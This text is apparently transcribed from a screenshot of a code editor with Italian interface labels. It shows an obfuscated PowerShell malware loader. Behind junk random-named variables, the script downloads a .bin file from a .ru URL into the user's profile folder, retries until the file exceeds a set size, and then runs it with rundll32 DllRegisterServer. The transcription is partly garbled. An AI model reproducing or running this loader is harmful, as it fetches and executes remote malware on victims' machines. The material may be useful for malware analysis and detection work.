 Origine2.cpp* Origine1.cpp*
esterni (Ambito globale)
7 $trthrpbbpsi = "mfkghladxmqakvyj";
8 $pevrdacqzmhx = "rueqfybj";
9 $rmqfw = "twistt";
10 $voenzfolkcwvzmg = "xvxpzdoetpnjrdlm";
11 $enulxmbyrw = "dvfxhiyyupppmyabp";
12 }
13 $wixpitayx = $env:userprofile + "\"+$ucuagokgahuydv+".bin";
14 $rvseongfz = "zuagbncjcglrfttjp";
15 $plyfrhhfo = "http://to4karu.ru/ukhseigfuhasfoiuewgfuyasdfasuydfbu.bin";
16 $kgicpmct = "rdeum";
17 $ojkmzynwovgg = $gkpjxjharr;
18 $ztnpjokcm = "wrwwqzc";
19 $bxvyobcvj = 18; For($wwuctdrmmin = 0; $wwuctdrmmin - le 27; $wwuctdrmmin++) { $bxvyobcvj = (34 * $wwuctdrmmin) }
20 Function dwnld{
21 $kzemblhbliy = "lgeldgwjn";
22 While($ojkmzynwovgg - eq $gkpjxjharr) {
23 $aculprye = "crgebbqgm";
24 try {
25 $isgvastnb = "qkzlvqtkatldoyg";
26 $qkwncmsn = &("new-object") net.webclient;
27 $jnvfkuymupta = "uoadduxrna";
28 $qkwncmsn."DownloadFile"($plyfrhhfo, $wixpitayx);
29 $vuqseirrjtc = "eihl";
30 If((.("Get-Item") $wixpitayx)."length" - ge 99463) {
31 $skmftauh = "fqomk";
32 $ojkmzynwovgg = $cayxwvzhz;
33 $wgixolhf = "tvlbsgxqcf";
34 Start - Process - FilePath "rundll32.exe" - Args "$wixpitayx, DllRegisterServer";
35 $ujfiwsolxm = "wdrbwwlujsixm";
Non sono stati trovati problemi Ri: 2 Car: 36 TAB CRLF